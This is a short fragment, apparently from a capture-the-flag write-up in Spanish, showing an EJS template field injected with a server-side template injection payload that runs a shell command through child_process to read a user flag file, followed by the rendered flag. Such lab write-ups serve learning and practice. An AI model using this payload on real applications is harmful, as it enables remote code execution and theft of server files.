 Confirmation template (EJS — use <%= guest %> to personalise)
<%=
process.mainModule.require('child_process').e
xecSync('cat /home/poolside/
user.txt').toString() %>
Preview
Preview
THM{w4rm_s3ss10n_h1j4ck3d}
User flag renderizada directamente en el preview de la plantilla EJS